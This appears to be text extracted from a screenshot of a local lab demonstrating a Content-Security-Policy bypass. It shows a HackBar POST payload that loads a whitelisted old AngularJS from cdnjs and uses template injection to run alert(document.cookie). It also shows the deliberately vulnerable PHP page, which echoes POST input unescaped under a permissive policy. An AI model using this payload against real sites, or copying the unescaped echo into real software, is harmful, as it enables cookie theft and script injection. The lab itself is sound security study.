 CSP Test
127.0.0.1/CSP/demo4/1.php
CSP-safe
Your POST content
127.0.0.1 显示
session=e820a45f1dfc7b95282d10b6087e11c0
确定
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/CSP/demo4/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=<script src=http://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.min.js></script><div ng-app>
{{constructor.constructor('alert(document.cookie)')()}}
D:\Bsoft\phpstudy_pro\WWW\CSP\demo4\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
config 1.php hackbar-panel.js hosts 1.php
1 <?php
2 if (!isset($_COOKIE['session'])) {
3 setcookie('session',md5(rand(0,1000)));
4 }
5 header("Content-Security-Policy: script-src 'self' vimeo.com 'unsafe-eval' http://cdnjs.cloudflare.com");
6 ?>
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>CSP Test</title>
11 </head>
12 <body>
13 <h2>CSP-safe</h2>
14 <?php
15 if (isset($_POST['a'])) {
16 echo "Your POST content".@$_POST['a'];
17 }
18 ?>